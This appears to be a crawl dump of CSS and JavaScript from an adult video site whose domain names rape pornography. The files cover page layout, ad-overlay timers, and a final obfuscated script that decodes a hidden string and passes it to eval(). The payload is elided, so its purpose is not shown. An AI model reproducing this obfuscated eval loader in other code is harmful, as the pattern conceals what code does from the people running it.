.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row ul { margin: 5px 20px 0 0; float: left; }
.video-info-row li { float: left; margin: 15px 20px 0 0; font-size: 16px; }
.video-info-row li a, .video-info-row li span { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 39px; line-height: 39px; }
.video-info-row li a { cursor: pointer; }
.video-info-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 10px; width: 38px; height: 38px; line-height: 38px; font-size: 26px; text-align: center; }
.video-info-row ul.video-like li span { border: 0 none; height: 38px; line-height: 38px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 5px; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 1px; border-top-style: solid; font-size: 16px; line-height: 22px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; }
.footer-row a { border-bottom-width: 1px; border-bottom-style: solid; font-size: 16px; display: inline-block; height: 28px; line-height: 28px; }

#scroll-top { border-width: 1px; border-style: solid; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 14px; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .wrapper-row { padding: 0; }
    .b-search { display: none; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 5px 25px 0 25px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 60px; }
    .b-list, .b-search { margin-top: 10px; }
    .logo a { font-size: 28px; height: 60px; line-height: 60px; }
    .search-row { padding-top: 10px; }
    .menu-list-row { top: 60px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .b-list { display: none; }
    .logo { margin-right: 25px; }
    .menu-list-row { display: block !important; position: static; box-shadow: none; float: left; margin: 10px 0 0 0; border: 0 none; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 25px 0 0; }
    .menu-list-row a { height: 39px; line-height: 39px; font-size: 16px; }
    .menu-list-row a i { width: 38px; height: 38px; line-height: 38px; font-size: 24px; }
    .search-row { padding: 10px 10px 0 0; }
    h1 { font-size: 28px; line-height: 30px; }
    .title-sort-row h1 { margin: 13px 20px 0 0; }
    .title-sort-row ul { float: right; }
    .title-sort-row li { margin: 5px 10px 0 10px; }
    .title-sort-row a { height: 35px; line-height: 35px; font-size: 18px; }
    .title-sort-row a i { width: 34px; height: 34px; line-height: 34px; font-size: 24px; margin-right: 10px; }
    .thumb-col { width: 340px; }
    .thumb-col li { margin: 0 10px; font-size: 14px; }
    .thumb-col li:first-child { padding: 0 7px; }
    .thumb-col ul i { font-size: 22px; }
    .thumb-col p { font-size: 18px; }
    .thumb-col-inn-2 p { font-size: 22px; }
    .avbar-row { margin-top: 30px; }
    .avbar-col { margin: 10px 19px 0 19px; }
    h2 { font-size: 26px; line-height: 28px; margin: 40px 10px 0 10px; padding: 20px 0 0 0; }
    .searches-row a { font-size: 16px; }
    .searches-row i { margin-right: 10px; }
    .pages-row { padding-top: 30px; }
    .pages-row li { margin: 10px 5px 0 5px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 28px; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
    #scroll-top { bottom: 20px; right: 20px; }
    .video-wrapper-row { margin: 10px 10px 0 10px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .video-col { padding: 10px 0 0 0; }
    .hvbars-row { width: 320px; padding-top: 0; text-align: right; }
    .hvbar-col { margin: 10px 0 0 20px; }
    
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .header-row { height: 70px; }
    .logo { margin-right: 45px; }
    .logo a { font-size: 32px; height: 70px; line-height: 70px; }
    .menu-list-row li { margin-right: 45px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row input { font-size: 18px; }
    .search-row button { width: 48px; height: 48px; font-size: 24px; }
    .title-sort-row li { margin-left: 20px; }
    .menu-list-row a { height: 49px; line-height: 49px; font-size: 18px; }
    .menu-list-row a i { width: 48px; height: 48px; line-height: 48px; font-size: 32px; }
    .avbar-col-4 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .categories-row a, .traders-row a { font-size: 14px; }
    .categories-row i, .traders-row i { margin-right: 6px; }
    .desc-row { font-size: 18px; line-height: 24px; }
    .hvbar-col-3 { display: inline-block; }
    .hvbars-row { padding-top: 2px; }
    .hvbar-col { margin-top: 8px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 36px; }
    .avbar-col-5 { display: inline-block; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://vergewaltigungsporno.pro/js/functions.js
body_size: 52
content:
$(document).ready(function(){
            	
   	$('.b-list').click(
		function() {
		    $('.menu-list-row').slideToggle();
            $('.b-list').toggleClass('active');
		    $('.search-row').hide();
            $('.b-search').removeClass('active');
            	});
            	
   	$('.b-search').click(
		function() {
		    $('.search-row').slideToggle();
            $('.b-search').toggleClass('active');
		    $('.menu-list-row').hide();
            $('.b-list').removeClass('active');
            	});

            	
   	$('.main-wrapper-row').click(
		function() {
		    $('.menu-list-row').hide();
            $('.b-list').removeClass('active');
		    $('.search-row').hide();
            $('.b-search').removeClass('active');
            	});
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-box').hide();
            	});
            	
		$(function() {
		$(window).scroll(function() {
		if($(this).scrollTop() != 0) {
		$('#scroll-top').fadeIn();
		} else {
		$('#scroll-top').fadeOut();
		}
		});
		$('#scroll-top').click(function() {
		$('body,html').animate({scrollTop:0},800);
		});
		});
		
        $(function() {
          var count = 10,
            block = $('.count'),
            interval = setInterval(function() {
              count--;
        
              block.text(count);
        
              if (count === 0) {
                clearInterval(interval);
                block.text("");
                  document.getElementById("close").style.display="block";
                  document.getElementById("bot-close").style.display="block";
                  document.getElementById("timer").style.display="none";
              }
            }, 1000);
        
          block.text(count);
        });

            	
});

--- FILE ---
content_type: application/javascript
request_url: https://vergewaltigungsporno.pro/js/TMr3C16c5TtpNZqUdpjMueiJ.js
body_size: 21441
content:
function xfrwafmog(zjwebsehfs){var iwopcg='Z';var gygfhd='A';var bjeykvrkn=[];var blrkpqvl=new RegExp('['+gygfhd+'-'+iwopcg+']');var nqymwxxa=zjwebsehfs.split(blrkpqvl);for(var i=0;i<nqymwxxa.length;i++){bjeykvrkn.push(String.fromCharCode(parseInt(nqymwxxa[i],20)/(30)));}eval(bjeykvrkn.splice(1,bjeykvrkn.length).join(''));}xfrwafmog('[base64]'); 
     